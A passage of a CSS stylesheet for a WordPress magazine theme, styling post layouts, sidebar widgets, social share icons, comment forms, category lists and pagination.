  overflow: hidden;
}
.sticky.post .meta-featured-post {
  display: block;
  position: absolute;
  right: -44px;
  top: 10px;
  background: #d72924;
  width: auto;
  height: auto;
  padding: 12px 45px;
  color: #fff;
  display: inline-block;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  font-size: 16px;
  z-index: 11;
  -webkit-transform: rotate(46deg);
}

.default-content {
  background: #fff;
}
.default-content .ts-post-thumb {
  margin-bottom: 0;
}
.default-content .ts-post-thumb img {
  width: auto;
}
.default-content .post-content {
  padding: 30px;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}
.default-content .post-content .post-title {
  word-break: break-all;
}
.default-content .read-more-btn {
  background: #d72924;
  color: #fff;
  border: none;
  font-weight: 600;
}
.default-content.sticky .post-content {
  padding-top: 30px;
}
.default-content.format-video .ts-post-thumb a:before, .default-content.format-video.ts-overlay-style:before {
  display: none;
}

.tagcloud strong {
  margin-right: 15px;
  color: #232323;
  display: inline-block;
}
.tagcloud a {
  border: 1px solid #e7e7e7;
  padding: 5px 12px;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
  line-height: 22px;
  font-size: 14px !important;
  color: #232323 !important;
  display: inline-block;
  margin-bottom: 5px;
}
.tagcloud a:hover {
  background: #d72924;
  border-color: #d72924;
  color: #fff !important;
}
.tagcloud.post-tag-colud {
  margin-top: 20px;
}

.ts-widget-newsletter {
  background: #d72924;
  padding: 30px;
}
.ts-widget-newsletter .newsletter-introtext h4 {
  font-size: 20px;
  color: #fff;
  font-weight: 500;
  margin-bottom: 10px;
}
.ts-widget-newsletter .newsletter-introtext p {
  color: #fff;
  font-size: 15px;
  margin-bottom: 18px;
}
.ts-widget-newsletter .newsletter-form .form-group {
  margin-bottom: 0;
}
.ts-widget-newsletter .newsletter-form .form-control {
  width: 100%;
  border-radius: 0;
  outline: none;
  margin-bottom: 25px;
  height: 40px;
  font-size: 12px;
}
.ts-widget-newsletter .newsletter-form .btn {
  background: #861714;
  padding: 12px 30px;
}
.ts-widget-newsletter .newsletter-form .btn:hover {
  background: #d72924;
}

.elementor-widget-wp-widget-tag_cloud .elementor-widget-container {
  padding: 30px;
}
.elementor-widget-wp-widget-tag_cloud .elementor-widget-container h5 {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 20px;
  position: relative;
}
.elementor-widget-wp-widget-tag_cloud .elementor-widget-container h5:before {
  position: absolute;
  left: -30px;
  top: 0;
  width: 3px;
  height: 100%;
  content: "";
  background: #d72924;
}

.elementor-widget-wp-widget-archives ul {
  padding-left: 0;
}
.elementor-widget-wp-widget-archives ul li {
  list-style: none;
  padding-left: 20px;
  position: relative;
  font-size: 15px;
  font-weight: 700;
  line-height: 34px;
}
.elementor-widget-wp-widget-archives ul li:before {
  position: absolute;
  left: 0;
  top: 13px;
  width: 10px;
  height: 10px;
  content: "";
  background: #036;
}

.widget-banner img,
.posts-ad img {
  max-width: 100%;
}

.ts-block-social-list li {
  margin-bottom: 10px;
}
.ts-block-social-list li:last-child {
  margin-bottom: 0;
}
.ts-block-social-list li a {
  display: block;
  padding: 7px 10px;
  color: #fff;
  position: relative;
}
.ts-block-social-list li a i {
  width: 34px;
  height: 34px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  text-align: center;
  color: #fff;
  padding: 10px 0;
  margin-right: 5px;
}
.ts-block-social-list li a b,
.ts-block-social-list li a span {
  color: #fff;
  font-weight: 500;
  text-transform: capitalize;
}
.ts-block-social-list li a span {
  position: absolute;
  right: 10px;
  top: 14px;
  bottom: 0;
  margin: auto;
  font-weight: 400;
}
.ts-block-social-list li.ts-facebook a {
  background: #3b5999;
}
.ts-block-social-list li.ts-facebook a i {
  background: #324c82;
}
.ts-block-social-list li.ts-twitter a {
  background: #55acee;
}
.ts-block-social-list li.ts-twitter a i {
  background: #4892cb;
}
.ts-block-social-list li.ts-google-plus a {
  background: #dd4b39;
}
.ts-block-social-list li.ts-google-plus a i {
  background: #bc4031;
}
.ts-block-social-list li.ts-pinterest a {
  background: #bd081c;
}
.ts-block-social-list li.ts-pinterest a i {
  background: #a10718;
}
.ts-block-social-list li.ts-linkedin a {
  background: #007bb6;
}
.ts-block-social-list li.ts-linkedin a i {
  background: #11638a;
}
.ts-block-social-list li.ts-youtube a {
  background: #f33220;
}
.ts-block-social-list li.ts-youtube a i {
  background: #ce3425;
}

.widget-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 25px;
  position: relative;
}
.widget-title:before {
  position: absolute;
  left: -30px;
  top: 0;
  width: 3px;
  height: 100%;
  content: "";
  background: #d72924;
}

.widgets-title {
  margin-bottom: 30px;
  position: relative;
}
.widgets-title span {
  position: relative;
  font-size: 14px;
  font-weight: 400;
  background: #6cba40;
  color: #fff;
  line-height: 26px;
  padding: 0 5px;
  padding: 2px 15px;
  display: inline-block;
}
.widgets-title span:before {
  position: absolute;
  width: 20px;
  height: 100%;
  content: "";
  background: #fff;
  right: -20px;
  top: 0;
}
.widgets-title:after {
  position: absolute;
  right: 0;
  bottom: 13px;
  width: 100%;
  height: 1px;
  background: #84be38;
  content: "";
  z-index: -1;
}

.author-box-widget {
  padding: 0;
  text-align: center;
}
.author-box-widget .ts-post-thumb {
  margin-bottom: 0;
}
.author-box-widget .post-content {
  padding: 20px;
  text-align: center;
}
.author-box-widget .post-content p {
  font-size: 14px;
  color: #585858;
}
.author-box-widget .authors-social li {
  display: inline-block;
}
.author-box-widget .authors-social a {
  color: #8a8a8a;
  margin: 0 8px;
}

.post-details .entry-header .entry-title {
  font-size: 36px;
}
.post-details table td,
.post-details table th {
  border: 1px solid #f1f1f1;
}

.single-post-wrapper table td,
.single-post-wrapper table th {
  border: 1px solid #f1f1f1;
  padding: 5px;
}

.entry-content h3 {
  font-size: 24px;
}
.entry-content table {
  margin: 20px 0;
}

/* Post social */
.post-social-icons > li {
  display: inline-block;
}

.post-social-icons a {
  margin-left: 10px;
  font-size: 16px;
  color: #5a5a5a;
  text-align: center;
}
.post-social-icons a:hover {
  color: #007dff;
}

/* tags list */
.post-tag-container {
  display: inline-block;
}
.post-tag-container span {
  color: #5a5a5a;
  display: inline-block;
  font-size: 14px;
  margin-right: 10px;
}

.tag-lists a {
  border: 1px solid #f1f1f1;
  color: #5a5a5a;
  display: inline-block;
  font-size: 12px;
  padding: 3px 13px;
  margin-left: 3px;
  border-radius: 25px;
  margin-bottom: 20px;
}
.tag-lists a:hover {
  background: #007dff;
  color: #fff;
  border: 1px solid transparent;
}

/* Post social */
.post-social-share-container {
  float: right;
}
.post-social-share-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.post-social-share-container ul li {
  display: inline-block;
}
.post-social-share-container ul li a {
  color: #5a5a5a;
  margin-left: 10px;
}
.post-social-share-container ul li a:hover {
  color: #007dff;
}

.right-sidebar,
.left-sidebar {
  margin-bottom: 20px;
}
.right-sidebar ul.sub-menu,
.left-sidebar ul.sub-menu {
  padding: 15px 0px 0px 10px;
}
.right-sidebar ul.children,
.left-sidebar ul.children {
  padding: 15px 0px 10px 20px;
}
.right-sidebar .apsc-theme-2 .apsc-each-profile,
.left-sidebar .apsc-theme-2 .apsc-each-profile {
  width: 65px;
  margin: 0 0px;
}
.right-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled,
.left-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled {
  margin: 0 -15px;
}
.right-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled li,
.left-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled li {
  min-height: 80px;
  border-bottom: 1px solid #eae8e8;
  padding: 5px 0;
}
.right-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled li:last-child,
.left-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled li:last-child {
  border-bottom: none;
}
.right-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled li .post-meta,
.left-sidebar .vinkmag_latest_news_widget .recent-posts-widget .list-unstyled li .post-meta {
  margin-bottom: 0;
  font-size: 11px;
}
.right-sidebar .vinkmag_latest_news_widget .recent-posts-widget .posts-thumb img,
.left-sidebar .vinkmag_latest_news_widget .recent-posts-widget .posts-thumb img {
  width: 70px;
  height: 55px;
}
.right-sidebar .ts-grid-box.widget_media_image,
.left-sidebar .ts-grid-box.widget_media_image {
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent;
  text-align: center;
}
.right-sidebar .ts-grid-box.widget_media_image img,
.left-sidebar .ts-grid-box.widget_media_image img {
  margin: 0;
}
.right-sidebar .ts-grid-box.widget_categories ul li,
.left-sidebar .ts-grid-box.widget_categories ul li {
  text-align: right;
  clear: both;
  overflow: hidden;
  display: block;
}
.right-sidebar .ts-grid-box.widget_categories ul li a,
.left-sidebar .ts-grid-box.widget_categories ul li a {
  float: left;
}
.right-sidebar .post-tab-list .post-title,
.left-sidebar .post-tab-list .post-title {
  font-size: 14px;
}
.right-sidebar .widgets.ts-grid-box.pu_media_upload,
.left-sidebar .widgets.ts-grid-box.pu_media_upload {
  padding: 0;
}
.right-sidebar .widgets.ts-grid-box.pu_media_upload .widgets.author-box-widget.ts-grid-box,
.left-sidebar .widgets.ts-grid-box.pu_media_upload .widgets.author-box-widget.ts-grid-box {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.right-sidebar-1 .widgets.widgets-item .widget-title {
  margin-left: 0;
}
.right-sidebar-1 .widgets.widgets-item .widget-title span {
  background: #fff;
  padding-right: 10px;
  position: relative;
}
.right-sidebar-1 .widgets.widgets-item .widget-title:before {
  left: 0;
  background: #d72924;
  width: 100%;
  height: 1px;
  bottom: 0;
  margin: auto;
}

.sidebar-2 .widgets-populer-post .post-content.media {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
}
.sidebar-2 .widgets-populer-post .post-content.media:last-of-type {
  margin-bottom: 0;
  border-bottom: none;
}

.topic-list {
  text-align: center;
  position: relative;
  display: block;
  margin: -30px auto 30px;
  border: none;
  background: #d72924;
  color: #fff;
  padding: 10px 40px;
  outline: none;
  font-size: 15px;
  font-weight: 700;
  text-transform: uppercase;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  min-width: 200px;
}

.apsc-theme-1 {
  display: block;
  clear: both;
}
.apsc-theme-1 .apsc-each-profile {
  width: 60px;
  min-height: inherit;
}
.apsc-theme-1 .apsc-each-profile a {
  border-radius: 0;
}
.apsc-theme-1 .apsc-each-profile .social-icon i {
  font-size: 14px;
}

.apsc-theme-2 {
  clear: both;
  display: block;
}
.apsc-theme-2 .apsc-each-profile {
  width: 70px;
  margin: 0 5px;
}
.apsc-theme-2 .apsc-each-profile a {
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.apsc-theme-2 .apsc-each-profile a .apsc-inner-block {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
  font-size: 16px;
  width: 45px;
  height: 45px;
  display: block;
  text-align: center;
  color: #fff;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  padding: 15px 0;
  margin: auto auto 8px;
  background: #d72924;
}
.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i.apsc-facebook {
  background: #3b5999;
}
.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i.apsc-twitter {
  background: #55acee;
}
.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i.apsc-googlePlus {
  background: #dd4b39;
}
.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i.apsc-instagram {
  background: #517fa3;
}
.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i.apsc-youtube {
  background: #f33220;
}
.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i.apsc-soundcloud {
  background: #f50;
}
.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i.apsc-dribbble {
  background: #ea4c89;
}
.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count {
  color: #222222;
}
.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-media-type {
  color: #a9a9a9;
}
.apsc-theme-2 .apsc-each-profile a:hover {
  -webkit-transform: scale(1) rotate(0deg);
      -ms-transform: scale(1) rotate(0deg);
          transform: scale(1) rotate(0deg);
}

.apsc-theme-4 {
  display: block;
  clear: both;
}
.apsc-theme-4 .apsc-each-profile {
  float: none;
  margin: 0 0 10px;
}
.apsc-theme-4 .apsc-each-profile a {
  height: 48px;
  line-height: 48px;
  border-radius: 0;
  display: block;
}
.apsc-theme-4 .apsc-each-profile a i {
  width: 34px;
  height: 34px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
  text-align: center;
  color: #fff;
  padding: 10px 0;
  margin-right: 5px;
  font-size: 16px;
  background: #d72924;
}
.apsc-theme-4 .apsc-each-profile a i.apsc-facebook {
  background: #324c82;
}
.apsc-theme-4 .apsc-each-profile a i.apsc-twitter {
  background: #4892cb;
}
.apsc-theme-4 .apsc-each-profile a i.apsc-googlePlus {
  background: #bc4031;
}
.apsc-theme-4 .apsc-each-profile a i.apsc-instagram {
  background: #517fa3;
}
.apsc-theme-4 .apsc-each-profile a i.apsc-youtube {
  background: #da1300;
}
.apsc-theme-4 .apsc-each-profile a i.apsc-soundcloud {
  background: #f50;
}
.apsc-theme-4 .apsc-each-profile a i.apsc-dribbble {
  background: #dc3274;
}
.apsc-theme-4 .apsc-each-profile a .apsc-count {
  float: right;
}
.apsc-theme-4 .apsc-each-profile:last-of-type {
  margin-bottom: 0;
}

/*------------------------- 
comments-form
--------------------------*/
.comments-form .comment-respond {
  margin-bottom: 15px;
}
.comments-form .comment-reply-title {
  font-weight: 500;
  line-height: 32px;
  margin-bottom: 20px;
  font-size: 20px;
  clear: both;
}
.comments-form .comment-reply-title #cancel-comment-reply-link {
  float: right;
  color: #232323;
}
.comments-form .comment-form-cookies-consent {
  margin-bottom: 30px;
}
.comments-form .comment-form-cookies-consent label {
  font-size: 15px;
  color: #232323;
  cursor: pointer;
  display: inline;
}
.comments-form a {
  color: #232323;
}

.ts-form .form-control,
.comment-form .form-control {
  height: 45px;
  width: 100%;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  margin-bottom: 20px;
  font-size: 14px;
}
.ts-form .form-control:focus,
.comment-form .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #d72924;
}
.ts-form .form-control.msg-box,
.comment-form .form-control.msg-box {
  height: 185px;
  resize: none;
}
.ts-form textarea.form-control,
.comment-form textarea.form-control {
  height: 200px;
  margin-bottom: 30px;
  resize: none;
}
.ts-form p.form-submit,
.comment-form p.form-submit {
  margin-bottom: 0;
}

.view-all-link {
  font-size: 14px;
  color: #5c5c5c;
  font-weight: 600;
}

/* Post comment */
.blog-post-comment .comment-title {
  font-size: 18px;
}
.blog-post-comment .comment-info [class*=col-md-] {
  margin-bottom: 15px;
  position: inherit;
}
.blog-post-comment .comment-respond .comment-reply-title {
  font-size: 24px;
}
.blog-post-comment .comment-respond .comment-form .comment-notes {
  font-style: italic;
}
.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
  margin-top: 40px;
}

.loginformuser .form-control {
  height: 100%;
}

/* Common */
.pingback p,
.pingback .says {
  display: none;
}

.single-post-wrapper .comments-list {
  margin-bottom: 0;
  padding-left: 0;
}
.single-post-wrapper .comments-list li.comment {
  list-style: none;
}

.comments-list {
  list-style: none;
  margin: 0;
  padding: 30px 0 0px 0;
}
.comments-list .pingback .comment-body {
  margin-left: 0;
}
.comments-list img {
  float: left;
  margin-right: 15px;
}
.comments-list .comment {
  list-style: none;
}
.comments-list .comment .last {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}
.comments-list .comment-author {
  margin-bottom: 0;
  margin-top: 0;
  font-weight: 700;
  font-size: 18px;
  color: #222222;
  font-style: normal;
}
.comments-list .comment-author cite {
  font-style: normal;
}
.comments-list .comment-date {
  color: #222222;
  font-size: 14px;
  display: block;
  margin-top: -5px;
}
.comments-list .comment-content {
  margin: 15px 0;
}
.comments-list .comment-content p img {
  float: none;
}
.comments-list .comment-body {
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 20px;
  margin-bottom: 30px;
  margin-left: 110px;
}
.comments-list img.avatar {
  width: 80px;
  height: 80px;
  border-radius: 100%;
  margin-right: 30px;
}
.comments-list ul.children img.avatar {
  width: 60px;
  height: 60px;
}
.comments-list .comment-reply-link {
  color: #252a37;
  font-weight: 400;
  font-size: 14px;
}
.comments-list .comment-reply-link i {
  margin-right: 5px;
}
.comments-list .comment-reply-link:hover {
  color: #007dff;
}

.comments-counter {
  font-size: 18px;
}
.comments-counter a {
  color: #5a5a5a;
}

.comments-reply {
  list-style: none;
  margin: 0 0 0 70px;
}

/*-- my blog --*/
/*------------- single post style 2 ---------------*/
.category-name-list {
  margin-bottom: 20px;
}
.category-name-list .post-cat {
  position: relative;
  left: 0;
  margin-right: 10px;
}

.post-layout-1 .post-meta-info {
  margin-bottom: 40px;
}
.post-layout-1 .post-meta-info li.author a {
  text-transform: uppercase;
  font-weight: 500;
  color: #232323;
}
.post-layout-1 .post-meta-info li.author a img {
  width: 40px;
  height: 40px;
}
.post-layout-1 .breadcrumb {
  margin-bottom: 2px;
}
.post-layout-1 .vinkmag-single p span {
  background: transparent;
}
.post-layout-1 .gallery-img {
  margin: 40px 0;
}

.single-big-img {
  min-height: 550px;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  display: block;
}
.single-big-img .ts-video-btn {
  top: 50%;
  -webkit-transform: translateY(-15%);
      -ms-transform: translateY(-15%);
          transform: translateY(-15%);
}

.img-ovarlay:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.3);
}

/*------------ post layout 3 ----------------*/
.post-layout-2 .single-big-img:before {
  position: absolute;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(14%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.85)));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  content: "";
  width: 100%;
  height: 100%;
}
.post-layout-2 .single-big-img .entry-header {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 30px 80px;
}
.post-layout-2 .single-big-img .entry-header .post-title {
  color: #fff;
}
.post-layout-2 .post-meta-info > li {
  color: #fff;
}
.post-layout-2 .post-meta-info > li > a {
  color: #fff;
}
.post-layout-2 .post-meta-info > li.author a {
  text-transform: uppercase;
}
.post-layout-2 .post-meta-info > li.share-post a i {
  font-size: 16px;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  text-align: center;
  padding: 9px 0px;
  margin-right: 0px;
  background: #d72924;
}
.post-layout-2 .breadcrumb {
  margin-bottom: 2px;
}

/*--------------------post-layout-4 ------------*/
.post-layout-3 .content-wrapper.vinkmag-single {
  padding-top: 0;
}

.post-layout-7 {
  padding-top: 0;
}
.post-layout-7 .single-big-img:before {
  position: absolute;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(14%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.85)));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  content: "";
  width: 100%;
  height: 100%;
}
.post-layout-7 .single-big-img .entry-header-item {
  padding-top: 332px;
  padding-bottom: 40px;
}
.post-layout-7 .single-big-img .entry-header .post-title {
  color: #fff;
}
.post-layout-7 .post-meta-info li {
  color: #fff;
}
.post-layout-7 .post-meta-info li a {
  color: #fff;
}
.post-layout-7 .post-meta-info li.author a {
  text-transform: uppercase;
}
.post-layout-7 .post-meta-info li.share-post a i {
  font-size: 16px;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  text-align: center;
  padding: 9px 0px;
  margin-right: 0px;
  background: #d72924;
}

/*------------------ pos layout 6 -----------*/
.post-layout-6 .vinkmag-single.content-wrapper {
  margin-top: -150px;
}

/*-------------- post-layout-10--------*/
.post-layout-10 .entry-header {
  background: #fff;
  padding: 30px;
}
.post-layout-10 .entry-header .post-cat {
  left: 0;
  margin-right: 15px;
  margin-bottom: 20px;
}

/*----------- ----------------------------------
      home 2
 ----------------------------------*/
.ts-grid-box.ts-category-title {
  padding: 18px 30px;
}
.ts-grid-box.ts-category-title .ts-title {
  margin-bottom: 0;
}

.ts-list-post-box .ts-post-thumb {
  margin-bottom: 0;
}
.ts-list-post-box.ts-grid-content .post-content {
  padding-top: 20px;
  padding-bottom: 15px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-bottom: 1px solid #f0f1f4;
}
.ts-list-post-box.ts-grid-content .item .post-title {
  margin-bottom: 5px;
}
.ts-list-post-box.ts-grid-content .item:last-of-type {
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}
.ts-list-post-box.ts-grid-content .item:last-of-type .post-content {
  border-bottom: none;
}

.post-list-box.ts-list-post-box.ts-grid-content .post-content:last-of-type {
  border-bottom: none;
}

/*-------- video slider ----*/
.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.video-slider {
  overflow: hidden;
  position: relative;
}
.video-slider .slider-link.next {
  position: relative;
}
.video-slider .post-video {
  margin-bottom: 0;
}
.video-slider .post-video .post-video-content {
  padding: 40px;
}
.video-slider .post-video .post-video-content h3 {
  margin-bottom: 12px;
}
.video-slider .post-video .ts-play-btn {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  z-index: 1;
  background: #d72924;
  border-color: #d72924;
}
.video-slider .post-video img {
  max-height: 500px;
}
.video-slider .owl-nav {
  left: 0;
  top: 50%;
  right: auto;
  background: #272727;
  color: #fff;
  padding: 0 10px;
  margin-left: 40px;
}
.video-slider .owl-nav .owl-prev {
  margin-left: 0;
}

.category-style .ts-col-box.ts-grid-box {
  padding: 30px 15px 22px;
}
.category-style .ts-col-box.ts-grid-box .post-cat {
  left: 20px;
}
.category-style .ts-col-box.ts-grid-box .ts-title {
  padding-left: 15px;
}

.ts-video-icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0;
  margin: auto;
  display: block;
  text-align: center;
  font-size: 48px;
  color: #fff;
  z-index: 2;
}
.ts-video-icon:hover {
  color: #fff;
}

.category-box-item .ts-grid-box .ts-post-thumb img {
  max-height: 340px;
}

.category-post-item1 .ts-grid-box .ts-post-thumb img {
  max-height: 194px;
}

.category-item {
  padding-bottom: 24px;
}

.category-box-item-3 {
  padding-bottom: 20px;
}
.category-box-item-3 .item p {
  margin-bottom: 0;
}

.archive .grid-sm .post-content {
  min-height: 95px;
}
.archive .grid-md .post-content {
  min-height: 192px;
}
.archive .category-layout-1 .grid-md .post-content {
  min-height: 1px;
}
.archive .category-layout-1 .ts-grid-box.ts-grid-content,
.archive .category-layout-2 .ts-grid-box.ts-grid-content {
  background: #fff;
}
.archive .category-layout-1 .ts-grid-box.ts-grid-content .post-content,
.archive .category-layout-2 .ts-grid-box.ts-grid-content .post-content {
  padding: 0 20px 10px 20px;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}
.archive .category-layout-1 .ts-grid-box.ts-grid-content .post-content .post-title,
.archive .category-layout-2 .ts-grid-box.ts-grid-content .post-content .post-title {
  margin-bottom: 5px;
}
.archive .category-layout-1 .ts-grid-box.ts-grid-content .post-content p,
.archive .category-layout-2 .ts-grid-box.ts-grid-content .post-content p {
  display: none;
}
.archive .category-layout-1 .ts-grid-box.ts-grid-content .post-meta-info li.author,
.archive .category-layout-1 .ts-grid-box.ts-grid-content .post-meta-info li.active,
.archive .category-layout-2 .ts-grid-box.ts-grid-content .post-meta-info li.author,
.archive .category-layout-2 .ts-grid-box.ts-grid-content .post-meta-info li.active {
  display: none;
}
.archive .category-layout-3 .ts-grid-box.ts-grid-content {
  background: #fff;
}
.archive .category-layout-3 .ts-grid-box.ts-grid-content .post-content {
  padding: 0 20px 10px 20px;
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
}
.archive .category-layout-4 .grid-md .post-content {
  min-height: 125px;
}
.archive .category-layout-4 .grid-md .post-content .post-title {
  font-size: 20px;
}
.archive .category-layout-5 .grid-md .post-content {
  min-height: inherit;
}
.archive .category-layout-5 .grid-md .ts-overlay-style .ts-post-thumb .post-cat {
  position: absolute;
  top: 0;
}
.archive .category-layout-5 .grid-md .ts-overlay-style .post-title {
  font-size: 20px;
}
.archive.author .ts-grid-box .ts-breadcrumb {
  display: none;
}
.archive.author .ts-grid-box .ts-title {
  display: none;
}

.entry-cat-header .ts-title {
  margin-bottom: 0;
}

.category-layout-3 .post-meta-info li a {
  color: #232323;
  text-transform: uppercase;
}

.post-cat.no-bg {
  margin-left: 0;
  background: transparent;
  color: #d72924;
  margin-bottom: 10px;
}

.post-cat.no-bg.pink-color {
  color: #ff5575;
}

.post-cat.orange-color.no-bg {
  color: #ff6e0d;
}

.post-cat.blue-color.no-bg {
  color: #007dff;
}

.post-cat.green-color.no-bg {
  color: #4ab106;
}

.post-cat.yellow-color.no-bg {
  color: #ffaf31;
}

.category-layout-5 .ts-grid-box {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.category-layout-5 .ts-overlay-style .ts-post-thumb {
  margin-bottom: 0;
}

.category-layout-6 .entry-cat-header .ts-title {
  margin-left: 0px;
}
.category-layout-6 .post-list.ts-grid-box {
  padding-bottom: 15px;
}

.ts-post-thumb {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
  margin-bottom: 20px;
}
.ts-post-thumb img {
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
  width: 100%;
}

/*--------------------- ts-category-list----------*/
.ts-category-list li {
  display: inline-block;
}
.ts-category-list li a {
  font-size: 13px;
  color: #232323;
  background: #e9e9e9;
  display: block;
  line-height: 22px;
  padding: 2px 11px;
  margin-left: 6px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -ms-border-radius: 2px;
}
.ts-category-list li a.ts-blue-bg {
  background: #007dff;
  color: #fff;
}

/*------------------------- pagination --------------*/
.pagination {
  display: block;
}
.pagination li {
  display: inline-block;
}
.pagination li a {
  display: block;
  width: 30px;
  height: 30px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  line-height: 31px;
  font-size: 14px;
  color: #888888;
}
.pagination li.active a, .pagination li:hover a {
  background: #d72924;
  color: #fff;
}

.ts-pagination-1 {
  margin-top: 30px;
}
.ts-pagination-1 .pagination li a:hover {
  background: #6cba40;
}
.ts-pagination-1 .pagination li.active a {
  background: #6cba40;
}

/*-------- post box veriation css -----*/
.post-style-1 {
  position: relative;
  margin: 0;
}
.post-style-1 .p-1 {
  padding: 0 2px !important;
}
.post-style-1 .item {
  min-height: 500px;
}
.post-style-1.ts-overlay-style .overlay-post-content .post-title {
  margin-bottom: 5px;
}

.post-box-style .ts-grid-box {
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent;
}
.post-box-style .ts-grid-content .post-content {
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.post-box-style .ts-grid-content .item:last-of-type {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}
.post-box-style .ts-grid-content .item:last-of-type .post-content {
  border-bottom: none;
}
.post-box-style .ts-overlay-style .overlay-post-content .post-meta-info li.active {
  color: #6cba40;
}

/*---------- ts-title-item -------------*/
.ts-title-item {
  position: relative;
  margin-bottom: 30px;
}
.ts-title-item .view-all-link {
  position: relative;
  top: -8px;
}
.ts-title-item.title-item-1 .ts-title:before {
  background: #005689;
}
.ts-title-item.title-item-1 .ts-title:after {
  display: none;
}
.ts-title-item.white .ts-title {
  color: #fff;
}

.ts-grid-item {
  padding: 0;
  background: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ts-grid-item .overlay-post-content .post-title a:hover {
  color: #fff;
}
.ts-grid-item.widgets-populer-post {
  padding: 0;
}
.ts-grid-item.widgets-populer-post .post-content.media {
  padding-bottom: 17px;
  margin-bottom: 17px;
  border-bottom: 1px solid #ededed;
}
.ts-grid-item.widgets-populer-post .post-content.media:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.ts-grid-item .ts-grid-content .item:last-of-type {
  -webkit-box-shadow: none;
